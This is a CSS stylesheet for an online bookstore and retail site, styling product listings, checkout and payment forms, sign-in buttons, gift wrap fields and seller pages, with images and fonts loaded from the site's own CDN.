.popular_lists {
  padding: 0.4em;
}

.popular_lists td.smallText {
  font-size: 11pt;
  line-height: 1.286em;
  padding-right: 0.857em;
}

.popular_lists td.smallText img {
  margin-bottom: 0.643em;
}

.popular_lists td.smallText div {
  margin: 0.643em 0;
}

.popular_lists td.smallText table {
  margin: 0;
}

.popular_lists td.smallText table td {
  padding: 0;
  vertical-align: middle;
}

.popular_lists td.smallText table td img {
  margin: 0;
}

.popular_lists td.smallText .twenty_four_hours_shipping {
  padding: 0 0 0 0.5em;
}

.add_to_cart_button {
  margin-bottom: 18px;
}

.sellyours-price {
  font-weight: bold;
}

.message_normal,
.message_medium,
.message_large {
  color: #f60;
  font-size: 0.9em;
  font-weight: 700;
  line-height: 1.5;
}

.message_medium {
  font-size: 1.2em;
}

.message_large {
  font-size: 1.3em;
}

.header_text,
#tag_area,
#tabLinks,
td.infoBoxHeading,
#product_info_area .main,
#product_info_area .smallText,
#product_info_area .boxText,
#product_info_area .productListing-data {
  font-size: 13px;
}

.free-shipping {
  font-size: 10pt;
  display: block;
  padding: 3px 0;
}

.boxText li {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
  text-indent: -1em;
}

.account,
.account .main {
  font-size: 9pt;
}

.account .main b,
.account .main strong {
  font-size: 10.5pt;
}

.account .pageHeading {
  font-size: 18pt;
}

.blue_background_table a {
  color: #fff;
}

.account .blue_background_table {
  background-color: #7494e8;
}

tr.page_sub_title,
h3.page_sub_title {
  color: #50be19;
  font-size: 15px;
  font-weight: bold;
  line-height: 1.125em;
}

.page_sub_title a {
  padding-left: 10px;
}

div.last_viewed {
  margin: 20px 0;
}

.box_sub_title,
.box_sub_title a {
  color: #50be19;
  font-size: 9pt;
  font-weight: 700;
  margin-top: 0;
  text-align: center;
  white-space: nowrap;
}

.guest-box {
  background-color: #ebe7d8;
  font-weight: bold;
  color: #6c6c6c;
  font-size: 11.5pt;
  font-weight: normal;
  margin: 12px 0;
  padding: 10px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ebe7d8;
  position: relative;
  zoom: 1;
}

.home_banner {
  overflow: hidden;
  text-align: center;
  border: none;
}

.home_banner.resize {
  display: flex;
  justify-content: center;
}

.home_banner.resize img {
  flex: none;
}

.slide-inner .border-slide-before,
.slide-inner .border-slide-after {
  background-repeat: no-repeat;
  height: 5px;
  display: block;
}

.slide-inner .border-slide-before {
  background: url('https://cdn-w.fishpond.com/border-slide-before.png') top center no-repeat;
}

.slide-inner .border-slide-after {
  background: url('https://cdn-w.fishpond.com/border-slide-after.png') bottom center no-repeat;
}

* html .slide-inner .border-slide-after {
  margin-top: -11px;
}

* html .slide-inner .border-slide-before {
  margin-bottom: -11px;
}

.home_banner a {
  display: block;
}

#map {
  height: 190px;
}

.leaflet-top,
.leaflet-bottom {
  z-index: 11 !important;
}

/* end compensation */
.twenty_four_hours_shipping {
  color: #d4a31d;
  font-size: 10.5pt;
  font-weight: 700;
}

.deliveryOptionRow .twenty_four_hours_shipping {
  display: none;
}

.download {
  color: #50be19;
  font-size: 10.5pt;
  font-weight: 700;
}

.side_list {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
  padding: 0 10px 1px;
}

.side_list_no_padding {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
}

* html .side_list {
  overflow: hidden;
  width: 166px;
}

.secure {
  margin-bottom: 2.5em;
}

.side_list ol,
.side_list ul {
  list-style: none;
  margin-bottom: 1.6em;
  padding-left: 0;
  text-align: left;
}

.side_list .i {
  float: left;
  margin-right: 5px;
  overflow: hidden;
  width: 50px;
}

.bullet {
  font-weight: 700;
  left: 0;
  position: absolute;
  line-height: 1.05em;
}

.side_list ul li {
  margin-bottom: 0.5em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.filters {
  font-size: 1.1em;
}

.filters .disabled {
  color: #777;
}

.side_list .t4 {
  margin: 0.1em 0.1em 0.2em;
  position: relative;
  top: 0.2em;
  vertical-align: sub;
}

.side_list img.t4 {
  display: block;
}

.side_list span img {
  margin: auto;
  position: static;
}

.side_list ol a {
  clear: both;
  display: block;
  margin-bottom: 0.9em;
  overflow: auto;
  zoom: 1;
}

.side_list .bestsellers {
  margin-bottom: 0.5em;
  line-height: 1.15em;
}

.side_list .bestsellers a {
  margin-bottom: 0.2em;
  overflow: hidden;
  font-size: 14px;
}

.side_list .bestsellers li {
  padding-bottom: 0.9em;
  zoom: 1;
}

.side_list .bestsellers li .title {
  float: left;
  width: 80px;
}

.side_list li {
  clear: both;
}

.side_list li a {
  text-decoration: none;
}

.side_list a.moreLink,
.side_list .all {
  display: block;
  margin: -0.2em 0 1.7em 0.5em;
  text-align: right;
}

.side_list .all_link {
  display: block;
  margin: 1em 0.5em 1.7em;
  text-align: center;
}

.side_list h3.first {
  margin-top: 0.75em;
}

.side_list h3 {
  color: #50be19;
  margin-bottom: 0.9em;
  font-weight: bold;
  font-weight: normal;
  margin-top: -1.2em;
}

.side_list h3 a,
.side_list h3 a:visited {
  color: #50be19;
}

.util_list h3.first {
  margin-top: 0.8em;
}

.util_list ul {
  margin-left: 0.4em;
  margin-right: 0.4em;
}

.util_list h3 {
  margin-left: 0.1em;
  text-align: left;
}

.util_list h3,
.util_list h3 a,
.util_list h3 a:visited {
  color: #f60;
}

.util_list ul a {
  overflow: hidden;
  display: inline-block;
  max-width: 121px;
  text-overflow: ellipsis;
  vertical-align: text-bottom;
}

* html .util_list ul a {
  width: 121px;
}

.util_list ul .cat_size {
  vertical-align: text-bottom;
}

.facets h3 {
  clear: right;
  margin: 1em 0 1.4em;
}

.facets ul li {
  margin-bottom: 0;
}

.facets ul {
  margin: -0.9em 0 0.9em;
}

.facets a.moreLink,
.facets .all {
  float: right;
  margin: -0.8em 0.5em 0.2em;
}

.facets h5 {
  clear: right;
  color: #777;
  font-size: 10.5pt;
  font-variant: small-caps;
  font-weight: normal;
  margin: 0 0 0.9em;
  text-align: left;
  text-transform: lowercase;
}

.facets h5.first {
  margin-top: -0.8em;
}

.facets {
  margin: 0 0 2em;
}

.facets .custom_price_range {
  clear: both;
}

.facets .text {
  width: 39px;
}

.facets .text {
  width: 34px\9; /* fix for IE */
  width: 34px\0/;
}

:root .facets .text {
  width: 34px \0/;
}

.product_info_layout {
  width: 98%;
  border-collapse: collapse;
}

.product_info_bottom_details {
  margin-top: 1.2em;
}

.confirmation_button {
  float: left;
  margin: 15px 0;
}

.add_button.ebook {
  padding-left: 10px;
}

.productSearch-button .add_button .type {
  margin-left: 8px;
}

.innerContentSection {
  margin-bottom: 20px;
  width: 100%;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message .no-answer-right {
  text-align: right;
  font-size: 10px;
}

.helpdesk_search_p {
  display: table;
}

.helpdesk_search_p input,
.helpdesk_search_p .flat-button {
  vertical-align: middle;
}

.helpdesk_search_wr {
  margin-top: 10px;
}

#helpdesk_content {
  width: 884px;
}

#helpdesk_content .side {
  background-color: #fff;
  float: right;
}

#helpdesk_content .mainSection {
  float: left;
  padding: 20px;
  width: 560px;
}

#helpdesk_content .form fieldset {
  width: inherit;
}

#helpdesk_content .mainSection h2,
#helpdesk_content #question-categories {
  margin-left: 4.5%;
}

.order_details_wr {
  margin-left: 24px;
  display: table;
}

.order_details_wr #order_details,
.order_details_wr .button-flat-wr {
  display: table-cell;
  vertical-align: middle;
}

#announcements {
  float: left;
  border: 1px solid #ccc;
  border-radius: 5px;
  width: 300px;
  padding: 10px;
}

#announcements h2 {
  text-align: center;
  margin: 0;
}

#announcements-spacer {
  float: left;
  width: 20px;
  height: 20px;
}

.checkout_fields fieldset {
  border: none;
  line-height: 1.5em;
  padding: 0;
  position: relative;
}

.checkout_fields div {
  clear: both;
  zoom: 1;
}

#identify .first {
  padding-top: 2em;
}

.checkout_fields #address,
.checkout_fields #email_password,
.checkout_fields #gift_wrap,
.checkout_fields .accept {
  padding-top: 1em;
}

#gift_wrap_message textarea {
  clear: left;
  display: block;
  margin-right: 0;
  width: 420px;
}

.checkout_fields label {
  clear: both;
  float: left;
  margin: 0.1em 0;
  padding: 0.1em 0 0.2em;
}

#identify label {
  padding-left: 1.5em;
}

.checkout_fields .error,
.checkout_right .error {
  background-color: #f60;
}

.checkout_fields .error em {
  display: block;
  font-style: italic;
  padding-right: 1.5em;
}

.checkout_fields .error a:hover {
  color: #fff;
}

.checkout_fields .error .required {
  font-weight: normal;
}

.checkout_fields label input,
.checkout_fields label select,
.checkout_fields label textarea,
.checkout_fields .required {
  display: block;
  font-size: 10pt;
  left: 12em;
  margin-bottom: -1.45em;
  margin-right: 13.5em;
  margin-top: 0;
  position: relative;
  top: -1.45em;
}

form .required {
  color: #f60;
  font-weight: bold;
  /*white-space: nowrap;*/
}

.checkout_fields .required input,
.checkout_fields .required select {
  color: #000;
  display: inline;
  font-weight: normal;
  left: 0;
  margin-bottom: 0;
  margin-right: 0.4em;
  position: static;
  top: 0;
}

.checkout_fields .accept .required {
  left: 1em;
  margin: 0;
  text-align: right;
}

form.styled fieldset li.gray-info-box {
  background: #eee;
  border-radius: 6px;
}

form.styled fieldset li.change_shipping_address_arrow {
  padding: 12px 20px 12px 66px;
  max-width: 22%;
  min-width: 250px;
  margin-left: 16px;
  background: #eee url('https://cdn-w.fishpond.com/arrow_south_east.gif') no-repeat;
}

.change-shipping-address .float-button-address {
  float: right;
  margin-top: -8px;
  margin-right: 5px;
}

.change-shipping-address .form {
  padding-top: 12px;
}

.change-shipping-address .moduleRow {
  padding: 5px 5px 5px 10px;
}

.change-shipping-address .moduleRowSelected {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.change-shipping-address .moduleRowOver {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.margin-inner-none ol {
  margin: 0 !Important;
}

.margin-inner-none fieldset {
  border-bottom: none !Important;
}

.update_shipping_button {
  text-align: center;
}

.update_shipping_button button {
  display: inline-block;
  margin: 10px 0 !Important;
}

.note {
  clear: both;
  color: #7e7e7e;
  display: block;
  font-size: 10pt;
  margin-bottom: 0.5em;
  margin-left: 1.5em;
  zoom: 1;
}

.note span {
  color: #f60;
  font-weight: 700;
}

.checkout_fields br {
  display: none;
}

.checkout_fields legend span {
  color: #000;
  font-weight: 700;
  left: 0;
  position: absolute;
  top: 0;
}

.checkout_fields .accept input {
  display: inline;
  left: 0;
  margin: 0;
  top: 0;
}

.checkout_fields .button {
  clear: both;
  display: block;
  margin-left: 16em;
  margin-top: 1em;
  padding-top: 1em;
}

a#forgotten {
  float: left;
  margin-left: 13.5em;
  margin-top: 0.5em;
}

#sign_in_button {
  clear: both;
  margin: 65px 0 0 180px;
}

.fgpassword button {
  margin: 18px 0;
}

.oauth {
  text-align: right;
  margin: 0;
  float: right;
}

.oauth .header-separator-text {
  width:136px;
  font-weight: bold;
  padding: 0;
  font-size: 18px;
}



a.sign-in-button {
  display: inline-block;
  cursor: pointer;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none !Important;
  vertical-align: middle;
  position: relative;
  text-align: left;
  border-radius: 4px;
  margin-top: 10px;
  box-shadow: 1px 1px 1px #ccc;
}

a.sign-in-button:visited {
  color: #fff;
}

a.sign-in-button.google:visited {
  color: #727272 !Important;
}

a.sign-in-button.facebook {
  -moz-box-shadow: inset 0 1px 0 0 #7a8eb9;
  -webkit-box-shadow: inset 0 1px 0 0 #7a8eb9;
  box-shadow: inset 0 1px 0 0 #7a8eb9;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #637aad), color-stop(1, #5972a7));
  background: -moz-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -webkit-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -o-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -ms-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#637aad', endColorstr='#5972a7', GradientType=0);
  background-color: #637aad;
  border: 1px solid #314179;
  color: #fff;
}

a.sign-in-button.facebook:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #5972a7), color-stop(1, #637aad));
  background: -moz-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -webkit-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -o-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -ms-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: linear-gradient(to bottom, #5972a7 5%, #637aad 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5972a7', endColorstr='#637aad', GradientType=0);
  background-color: #5972a7;
  color: #fff;
}

a.sign-in-button.google {
  -moz-box-shadow: inset 0 1px 0 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 0 #fff;
  box-shadow: inset 0 1px 0 0 #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #f6f6f6));
  background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
  background-color: #fff;
  border: 1px solid #dcdcdc;
  color: #727272 !Important;
}

a.sign-in-button.google:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #fff));
  background: -moz-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -webkit-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -o-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -ms-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff', GradientType=0);
  background-color: #f6f6f6;
  color: #727272 !Important;
}

.sign-in-button .first-image {
  padding: 3px 2px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  
}

.sign-in-button .first-text {
  vertical-align: middle;
  font-size: 24px;
  padding: 0 10px;
  border: 1px solid #314179;
  background: #314179;
  border-radius: 3px;
}

.sign-in-button.facebook .first-text {
  font-size: 28px;
}

.sign-in-button.facebook,
.sign-in-button.google {
  margin-left:5px;
}


.sign-in-button .text {
  left: 40px;
  position: absolute;
  top: 5px;
  font-size: 15px;
  font-weight: bold;
}

#voucherCoupons li > * {
  vertical-align: middle !important;
}

#voucherCoupons #gvSuccessMessage {
  color: green;
  font-style: italic;
}

#checkout_sign_in_button {
  margin-left: 370px;
  position: absolute;
  top: 75px;
}

a#checkout_forgotten {
  float: left;
  margin-left: 12em;
  margin-top: 0.5em;
}

#checkout_identify_continue {
  margin: 5px 0 5px 180px;
}

#checkout_continue {
  margin: 5px 0;
}

#checkout_header_left {
  float: left;
}

#checkout_header_middle {
  clear: none;
  float: right;
  margin-right: 20%;
  margin-top: 50px;
  text-align: center;
}

.checkout_header {
  color: #7e7e7e;
  font-size: 1.3em;
  margin: 0 0 0.5em;
}

#checkout_login_form div {
  margin-left: 2em;
}

#seperator {
  clear: left;
}

#address-country,
#address-state {
  width: 177px;
}

#payment .first {
  padding-top: 2em;
}

.checkout_fields .summary {
  background-color: #f60;
  float: left;
  margin-bottom: 0.5em;
  padding: 0.5em 1.5em;
}

.checkout_fields .summary a:hover {
  color: #fff;
}

.checkout_fields .summary br {
  display: block;
}

.checkout_fields .summary em {
  font-style: italic;
}

.checkout_fields .last {
  margin-bottom: 1em;
}

.voucher_msg {
  background-color: #adb;
  clear: both;
  font-size: 12pt;
  line-height: 1.25em;
  margin-bottom: 0.25em;
  overflow: auto;
  padding: 0.5em 1em;
  zoom: 1;
}

.voucher_msg strong {
  font-weight: 700;
  text-transform: uppercase;
}

.voucher_msg em {
  float: right;
  font-size: 10pt;
  font-style: italic;
  font-weight: normal;
}

.highlight_note {
  background-color: #adb;
  font-size: 10pt;
  line-height: 1.5em;
  padding: 1em;
}

.highlight_note label {
  display: block;
  margin-top: 0.5em;
}

#page_search {
  display: block;
  left: -34px;
  padding-top: 10px;
  position: relative;
  white-space: nowrap;
  z-index: 999;
}

#page_search.ps-in-content {
  position: static;
  padding-left: 18px;
}

#page_search select,
#page_search input,
#page_search span {
  display: inline-block;
}

.cat_size {
  color: #777;
  font-size: 8.5pt;
}

.productSearch table {
  font-size: 1.32em;
}

.img {
  display: block;
}

.more_categories_link {
  margin: 5px 0 0 0.8em;
}

#premium_product {
  float: right;
  padding-left: 1em;
}

#premium_product div {
  margin: 4px 0 1em 1em;
  padding: 12px 0 18px;
  text-align: center;
  width: 170px;
}

#premium_product .t {
  width: 170px;
}

#premium_product a {
  margin: 0 auto;
}

.title_green {
  color: #50be19;
}

.light_blue {
  color: #a0b5f2;
}

#dym_results {
  font-size: 1.1em;
  font-weight: normal;
  margin-bottom: 12px;
}

#dym_no_results {
  font-size: 1.6em;
  font-weight: 700;
  margin-bottom: 20px;
}

.no_products_text {
  font-size: 1.2em;
}

.no_products_text p,
.no_products_text li {
  margin-bottom: 6px;
}

.f_right {
  float: right;
}

.f_left {
  float: left;
}

.loading {
  margin: 10px 5px;
}

.plain_link {
  color: #000 !important;
  font-style: normal;
}

#loading1,
#loading2,
#loading3 {
  margin: 0;
}

#loading1 .loading,
#loading2 .loading,
#loading3 .loading {
  margin: 0;
}

#loading1 span.processing,
#loading2 span.processing,
#loading3 span.processing {
  display: block;
  width: 132px;
  height: 35px;
  margin: 0.9em 0;
}

#right span.processing {
  margin: 0.5em auto 0.8em;
}

span.processing img {
  width: 132px;
  height: 35px;
  display: block;
}

.product-page-ads {
  margin: 25px 0;
}

/* Form Styles */

.form {
  padding-bottom: 12px;
}

.form fieldset {
  border-bottom: 1px solid #eee;
  display: block;
  overflow: hidden;
  padding: 5px 0 4px;
  width: 100%;
}

.form fieldset label {
  float: left;
  font-weight: 700;
  line-height: 12px;
  padding: 5px 5px 5px 2px;
  width: 180px;
}

* html .form fieldset label {
  width: 180px;
}

.form dl.zend_form dt label {
  font-weight: normal;
}

.form dl.zend_form .description {
  color: #7e7e7e;
  font-style: italic;
}

.belowlabel fieldset label {
  display: block;
  float: none;
  width: 100%;
}

* html .belowlabel fieldset label {
  width: 100%;
}

.belowlabel fieldset {
  border-bottom: 0;
}

.notbold fieldset label {
  font-weight: normal;
}

div#used_products_header {
  height: 35px;
  line-height: 35px;
  margin-top: 15px;
}

div#used_products_header h2,
div#used_products_header h2 {
  vertical-align: middle;
}

div#used_products_header a {
  display: block;
  float: right;
  font-size: 10.5pt;
  font-weight: 700;
  margin-left: 20px;
}

table.used_products {
  border: 2px;
  margin-bottom: 15px;
  margin-top: 5px;
  width: 100%;
}

table.used_products thead,
table.used_products th,
table.used_products td {
  text-align: left;
}

table.used_products thead th.condition {
  padding: 0;
}

table.used_products td,
table.used_products th {
  padding-left: 15px;
}

table.used_products thead th,
table.used_products thead th h3 {
  font-size: 10.5pt;
}

table.used_products thead th {
  padding-bottom: 5px;
  padding-top: 5px;
}

table.used_products thead th.condition h3 {
  margin: 6px 10px;
  padding: 0;
}

table.used_products td.price,
table.used_products th.price,
table.used_products td.shipping,
table.used_products th.shipping,
table.used_products td.buynow,
table.used_products th.buynow {
  width: 8%;
  text-align: left;
}

table.used_products td.shipping {
  color: #9f9f9f;
  font-weight: 700;
}

table.used_products td.seller,
table.used_products th.seller {
  width: 14%;
  text-align: left;
}

table.used_products td.seller-rating,
table.used_products th.seller-rating {
  width: 14%;
  text-align: left;
}

table.used_products td.lead-times,
table.used_products th.lead-times {
  width: 12%;
  text-align: left;
}

table.used_products thead th.condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
}

table.used_products tbody td {
  padding: 5px 0 5px 15px;
}

table.used_products {
  font-size: 10.5pt;
}

table.used_products td.divider {
  background-color: #e7e7e7;
  height: 1px;
  padding: 0;
}

table.used_products th h3,
table.used_products th {
  font-size: 16px;
  font-weight: bolder;
}

table.used_products .seller-rating .completed-sales {
  font-size: 11px;
}

tr#bank_account_info {
  display: block;
  padding-top: 10px;
}

tr#bank_account_info input {
  margin-right: 20px;
}

.input-longer input {
  width: 304px;
}

/* End Form Styles */

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

button.sent {
  width: 74px;
  height: 29px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-sell_yours_sent.gif');
}

button.continue {
  width: 150px;
  height: 35px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

/* Additional CSS for the Sell Yours pages only. */

form#sell-yours-details li label {
  float: left;
}

form#sell-yours-details li label.error {
  float: none;
}

form#sell-yours-details li .group {
  float: none;
  top: 0;
  left: 0;
  right: 0;
}

form#sell-yours-details li .group label {
  width: 100%;
}

* html form#sell-yours-details li span.hint {
  margin-left: 180px;
}

* html form#sell-yours-details li .group label.confirm_rated {
  margin-left: 4px;
}

* html form#sell-yours-details li .group label input {
  margin-left: -3px;
}

form#sell-yours-details ol.formGroupAdvanced li label {
  float: none;
}

form label[for="shipping-no"] {
  width: 45px;
}

ul.actions,
ul.products {
  padding: 0;
  list-style-type: none;
  margin: 1.2em 0 1.8em;
}

ul.actions li {
  display: inline;
  border-left: 1px #000 solid;
  padding: 0 0.4em;
  text-transform: capitalize;
}

ul.actions li:first-child,
ul.products li:first-child {
  padding-left: 0;
  border: 0;
}

ul.actions .current {
  font-weight: bold;
}

ul.products li {
  border-top: 1px #ddd solid;
  padding: 20px 0 23px;
  overflow: hidden;
}

li.product {
  width: 874px;
}

p.actions {
  text-transform: capitalize;
}

p.actions .current {
  font-weight: bold;
}

div.product {
  width: 700px;
  margin-top: 2em;
  padding: 5px;
}

div.product.error {
  background: #f60;
}

div.product.error .message {
  margin-top: 8px;
  font-style: italic;
}

div.product.error a:hover {
  color: white;
}

li.product .photo,
div.product .photo {
  display: block;
  float: left;
  width: 120px;
  text-align: center;
}

li.product a.photo,
div.product a.photo {
  margin: 0 1.5em 0 1em;
}

ul.products .price {
  float: right;
  margin: 0 1em;
  width: 127px;
  text-align: right;
}

ul.products .price .current,
.product form .price {
  color: #24b837;
  font-weight: bold;
}

.product .info {
  margin: 0 140px;
}

.product .price .current,
.product .creator,
.product .info a.fn {
  font-size: 1.32em;
}

.product p,
ul.products p {
  margin: 0;
}

.product .creator {
  margin-bottom: 19px;
}

.product .pending-payment {
  margin-top: 8px;
}

ul.products .buyer {
  float: left;
  width: 217px;
}

ul.products .status {
  float: left;
  width: 217px;
}

ul.products .details {
  float: left;
  width: 180px;
}

ul.products .details.details-itemssold .title {
  color: grey;
}

.product .additional-info p {
  margin-bottom: 0.2em;
}

.product .additional-info,
ul.products dl {
  font-size: 1.1em;
}

ul.products dt {
  font-size: 0.87em;
  color: gray;
}

ul.products address {
  font-style: normal;
}

ul.products form {
  margin-top: 1em;
  display: block;
}

div.product form {
  padding-top: 2em;
  display: block;
  clear: both;
}

.product form.styled fieldset ol {
  _margin-bottom: 0;
}

.product form label {
  min-width: 120px;
}

.product form .group label {
  width: 400px;
}

.product form.styled li .hint {
  position: absolute;
  line-height: 1.8;
  width: 200px;
  left: 120px;
  _left: 100px;
}

div.product form p.hint,
div.product form button {
  margin: 0.7em 0 0.7em 139px;
}

.product form input#description {
  width: 60%;
}

.product form .group {
  float: right;
  width: 527px;
  position: relative;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .product form .group {
    left: 3px;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 10000), not all and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.product form input[type=radio] {
  margin: 4px 2px 0 0;
}

.product form label.radio {
  width: auto;
}

.product form button.continue {
  margin-top: 2em;
  margin-bottom: 2em;
}

.claims {
  font-size: 9pt;
}

.claims .product {
  width: auto;
  font-size: 14px;
  border-bottom: 1px #d4d4d4 solid;
  margin: 1em 0;
  padding-bottom: 10px;
}

.claims .product .productListing-heading {
  font-size: 13px;
}

.claims .product .claim {
  float: left;
  width: 90px;
}

.claims .product .claim input {
  float: right;
  margin-right: 30px;
}

.claims .product .title {
  float: left;
  padding-left: 145px;
}

.claims .product .productListing-heading {
  white-space: nowrap;
  text-align: center;
}

.claims .product .name {
  float: left;
}

.claims .product .total,
.claims .product .quantity {
  float: right;
  width: 100px;
  text-align: right;
}

.claims .product .quantity input {
  width: 50px;
  text-align: right;
}

.claims .button-container {
  padding: 10px 0;
}

.claims #order-label {
  float: left;
}

.claims #claim_action {
  margin-left: 10px;
}

p.sell-more {
  font-weight: bold;
  padding: 3em 0 2em;
  clear: both;
}

p.pager {
  margin-bottom: 2em;
}

#unknown-seller-message {
  padding: 6px 25px 20px;
}

/* Additional CSS for the Express Checkout page only. */

#checkoutBtnColumn {
  padding: 66px 0 1em;
  overflow: hidden;
  width: 100%; /* haslayout */
}

#checkoutBtnColumn .confirm,
#checkoutBtnColumn #loading {
  float: right;
}

input#giftwrap {
  padding-left: 0;
}

#gift_wrap_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

span#gift_wrap_colour_price_info {
  white-space: nowrap;
}

@font-face {
  font-family: Architex;
  src: url('https://cdn-w.fishpond.com/fonts/Architex.ttf');
}

#giftwrap_message {
  font: 24px Architex;
  padding: 10px;
  text-align: center;
  width: 233px;
  height: 215px;
  resize: none;
}

@font-face {
  font-family: DejaVuSansCondensed;
  src: url('https://cdn-w.fishpond.com/fonts/DejaVuSansCondensed.ttf');
}

#e-gift_message_field #e-gift_message,
.e-gift textarea {
  font: italic 14px/1.3 DejaVuSansCondensed;
  padding: 19px;
  width: 215px;
  height: 272px;
  white-space: pre-wrap;
  resize: none;
}

#e-gift_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

.e-gift-explain-link {
  font-size: 0.8em;
}

.faq-dialog .e-gift-image {
  height: 447px;
  width: 400px;
}

form.styled #deliveryAddressBook li {
  margin-bottom: 10px;
}

form.styled #deliveryAddressBook li img,
#deliveryAddressBook li input {
  margin-top: 6px;
  margin-right: 5px;
  display: inline-block;
}

form.styled #deliveryAddressBook #showMoreAddresses a {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li {
  padding: 0;
}

form.styled fieldset#paymentMethod p.title,
form.styled fieldset#paymentMethod p.error {
  margin-top: 0;
  padding-top: 0;
}

form.styled fieldset#paymentMethod ol li p {
  margin: 5px 0;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#deliveryAddress .selectable,
form.styled fieldset#additional-service .selectable {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li li {
  white-space: nowrap;
}

form.styled fieldset#paymentMethod li li,
form.styled fieldset#paymentMethod li.selectable,
form.styled fieldset#paymentMethod li.nonselectable,
form.styled fieldset#paymentMethod div.selectable {
  padding: 8px;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#paymentMethod .selectable label {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selectable li,
form.styled fieldset#paymentMethod .selectable li label {
  line-height: 1em;
}

form.styled fieldset#paymentMethod .selectable img {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selected {
  font-weight: 800;
}

form.styled #paymentMethod .selectable input {
  margin-right: 5px;
}

form.styled #paymentMethod .nonselectable input {
  margin-right: 5px;
  visibility: hidden;
}

form.styled #warning-r18-field {
  padding: 3px 15px;
}

form.styled #warning-r18-field label {
  width: 90%;
}

form.styled #warning-r18-field input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled #warning-dvd-region {
  padding: 3px 15px;
}

form.styled #warning-dvd-region label {
  width: calc(100% - 45px);
}

form.styled #warning-dvd-region input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled fieldset#paymentMethod ol {
  margin-bottom: 0;
}

form.styled fieldset#paymentMethod ol ol {
  margin-top: 0.7em;
}

form.styled fieldset#paymentMethod ol .selectable ol {
  margin-top: 0;
}

form.styled #address-company-tip {
  color: blue;
  display: none;
}

#paymentMethod ol ol input {
  margin-right: 0;
}

form.styled #paymentMethod ol ol label {
  width: 230px;
}

#voucherCoupons label,
#cashRewards label {
  display: inline;
  width: auto;
}

#voucherCoupons label.error,
#cashRewards label.error,
form.styled #paymentMethod ol ol label.error {
  display: block;
  width: auto;
}

.checkout-wrapper input[type="radio"] {
  vertical-align: top;
}

#cc_field input[name="payment"] {
  vertical-align: text-bottom;
}

#cashRewards input {
  margin: 5px;
}

form.styled fieldset#voucherCoupons legend,
form.styled fieldset#cashRewards legend {
  color: #000;
  font-size: 1em;
}

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

#orderOverview {
  clear: both;
  padding: 0.6em 0;
}

#orderOverview h3 {
  color: #7e7e7e;
  display: inline;
  font-size: 1.3em;
}

.estimated-delivery,
#tax-notes {
  border: 2px solid transparent;
  padding: 0.6em 0.9em;
}

.checkoutProducts {
  width: 100%;
  border: 2px solid transparent;
}

